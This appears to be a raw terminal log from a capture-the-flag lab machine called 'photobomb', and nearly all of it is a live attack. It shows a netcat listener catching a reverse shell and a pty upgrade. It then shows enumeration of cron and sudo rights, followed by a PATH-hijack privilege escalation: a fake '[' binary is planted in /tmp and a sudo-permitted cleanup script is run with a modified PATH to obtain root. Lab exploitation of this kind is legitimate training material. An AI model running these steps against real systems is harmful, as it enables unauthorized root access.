 bolro@HelloWorld: ~/Downloads/ctfs/photobomb
listening on [any] 8888 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.182] 51754
$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$ crontab -l | tail -n 5
crontab -l | tail -n 5
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/5 * * * * sudo /opt/cleanup.sh
wizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wizard may run the following commands on photobomb:
    (root) SETENV: NOPASSWD: /opt/cleanup.sh
wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb

# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
  /bin/cat log/photobomb.log > log/photobomb.log.old
  /usr/bin/truncate -s0 log/photobomb.log
fi

# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
wizard@photobomb:~/photobomb$ diff /etc/bash.bashrc /opt/.bashrc
diff /etc/bash.bashrc /opt/.bashrc
5a6,11
> # Jameson: ensure that snaps don't interfere, 'cos they are dumb
> PATH=${PATH/:\/snap\/bin/}
>
> # Jameson: caused problems with testing whether to rotate the log file
> enable -n [ # ]
>
wizard@photobomb:~/photobomb$ touch /tmp/[
echo '/bin/bash' > /tmp/[touch /tmp/[
wizard@photobomb:~/photobomb$
echo '/bin/bash' > /tmp/[
wizard@photobomb:~/photobomb$ chmod +x /tmp/[
chmod +x /tmp/[
wizard@photobomb:~/photobomb$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb#